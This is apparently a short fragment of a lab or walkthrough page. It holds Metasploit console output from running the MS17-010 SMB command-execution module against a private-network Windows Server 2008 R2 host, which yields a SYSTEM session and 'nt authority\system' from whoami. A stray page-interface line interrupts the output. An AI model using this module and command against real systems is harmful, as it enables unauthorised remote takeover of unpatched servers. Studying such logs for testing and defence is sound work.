 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.20.30:445     - Target OS: Windows Server 2008 R2 Standard 7600
[*] 192.168.20.30:445     - Built a write-what-where primitive...
[+] 192.168.20.30:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.20.30:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.20.30:445     - Getting the command output...
[*] 192.168.20.30:445     - Executing cleanup...
[+] 192.168.20.30:445     - Cleanup was successful
[+] 192.168.20.30:445     - Command completed successfully!
[*] 192.168.20.30:445     - Output for "whoami":
Save Help
nt authority\system
[*] 192.168.20.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed